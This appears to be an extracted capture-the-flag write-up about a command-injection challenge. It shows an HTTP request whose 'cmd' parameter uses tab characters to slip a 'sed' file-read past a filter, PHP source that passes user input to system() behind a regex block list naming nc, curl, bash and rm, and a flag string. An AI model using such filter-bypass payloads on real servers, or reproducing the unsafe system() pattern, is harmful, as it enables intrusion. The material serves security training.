 Raw Params Headers Hex
GET /?cmd=sed%09p%09this_is_real_real_flag_other_is_fake%09 HTTP/1.1
Host:
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: __utmz=40763640.1595380854.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic
Raw Headers Hex Render
style="color: #007700">);<br /></span><span style="color:
#0000BB">$filter&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color:
#DD0000">'/#|`|&nbsp;|[\x0a]|php|perl|dir|rm|ls|sleep|cut|sh|bash|grep|as
h|nc|ping|curl|cat|tac|od|more|less|nl|vi|unique|head|tail|sort|rev|stri
ng|find|\$|\(|\)|\[|\]|\{|\}|\&gt;|\&lt;|\?|\'|"|\*|;|\||&amp;|\/|\\\\/
is'</span><span style="color: #007700">;<br /></span><span style="color:
#0000BB">$cmd&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'cmd'</span><span style="color: #007700">];<br
/>if(!</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #0000BB">$filter</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">system</span><span style="color: #007700">(</span><span
style="color: #0000BB">$cmd</span><span style="color: #007700">.</span><span
style="color: #DD0000">"echo&nbsp;'okkkkkk'"</span><span style="color:
#007700">);<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">"ohhhhnnnoooooooooo....."</span><span style="color:
#007700">);<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?
<?
$flag = "flag{952f304e9f65661fccd98b26afacdadf92}";
$flag = "flag{952f304e9f65661fccd98b26afacdadf92}";
?>
?>